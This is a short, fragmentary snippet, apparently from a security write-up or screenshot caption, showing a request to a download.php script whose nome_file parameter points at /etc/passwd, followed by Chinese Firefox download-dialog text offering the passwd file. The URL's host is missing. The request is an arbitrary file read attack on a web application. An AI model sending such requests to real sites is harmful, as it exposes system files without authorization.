 https:/ //download.php?nome_file=/etc/passwd
正在打开 passwd
您选择了打开：
passwd
文件类型： application/octet-stream (358 字节)
来源： http
您想要 Firefox 如何处理此文件?
打开，通过(O) 浏览(B)...
保存文件(S)
观星